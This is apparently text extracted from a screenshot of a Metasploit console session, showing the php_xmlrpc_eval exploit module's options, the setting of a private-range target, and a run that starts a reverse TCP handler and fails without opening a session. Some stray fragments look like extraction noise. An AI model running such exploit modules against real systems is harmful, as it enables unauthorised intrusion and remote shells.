 msf5 exploit(unix/webapp/php_xmlrpc_eval) > show options
Module options (exploit/unix/webapp/php_xmlrpc_eval):
#!
Name Current Setting Required Description
keys product-control
---- --------------- -------- -----------
PATH /xmlrpc.php yes Path to xmlrpc.php
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/php_xmlrpc_eval) > set RHOSTS 192.168.111.140
RHOSTS => 192.168.111.140
msf5 exploit(unix/webapp/php_xmlrpc_eval) > run
[*] Started reverse TCP double handler on 192.168.111.135:4444
[-] exploit failed: no response
[*] Exploit completed, but no session was created.